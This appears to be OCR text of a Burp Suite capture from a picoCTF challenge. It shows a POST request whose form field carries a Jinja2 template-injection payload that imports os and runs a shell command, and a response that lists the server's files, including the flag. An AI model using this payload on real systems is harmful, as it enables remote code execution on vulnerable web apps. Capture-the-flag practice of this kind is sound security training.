 Request
Pretty Raw Hex Hackvertor \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:63330
3 Content-Length: 89
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://rescued-float.picoctf.net:63330
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://rescued-float.picoctf.net:63330/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 content={{ self.__init__.__globals__.__builtins__.__import__('os').popen('ls ').read() }}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Tue, 10 Jun 2025 21:12:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 139
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
__pycache__
11 app.py
12 flag
13 requirements.txt
14 </h1>